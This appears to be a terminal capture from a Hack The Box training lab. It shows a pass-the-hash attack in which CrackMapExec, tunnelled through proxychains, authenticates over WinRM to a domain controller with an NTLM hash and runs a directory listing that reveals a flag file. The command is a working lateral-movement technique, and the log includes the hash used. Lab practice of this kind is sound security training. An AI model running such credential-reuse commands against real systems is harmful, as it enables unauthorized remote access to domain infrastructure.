 ~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1
❯ proxychains cme winrm 172.16.1.10 -u 'soti' -H '1bc3af33d22c1c2baec10a32db22c72d' -X 'ls C:\Users\soti\Desktop'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:5986 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:445  ...  OK
SMB         172.16.1.10     5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:inlanefreight.ht
b)
HTTP        172.16.1.10     5985   DC01             [*] http://172.16.1.10:5985/wsman
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:5985  ...  OK
HTTP        172.16.1.10     5985   DC01             [+] inlanefreight.htb\soti:1bc3af33d22c1c2baec10a32db22c72d (Pwn3
d!)
HTTP        172.16.1.10     5985   DC01             [+] Executed command
HTTP        172.16.1.10     5985   DC01
HTTP        172.16.1.10     5985   DC01
HTTP        172.16.1.10     5985   DC01             Directory: C:\Users\soti\Desktop
HTTP        172.16.1.10     5985   DC01
HTTP        172.16.1.10     5985   DC01
HTTP        172.16.1.10     5985   DC01             Mode                LastWriteTime         Length Name
HTTP        172.16.1.10     5985   DC01             ----                -------------         ------ ----
HTTP        172.16.1.10     5985   DC01             -a----        12/5/2022   2:41 PM             23 flag.txt
HTTP        172.16.1.10     5985   DC01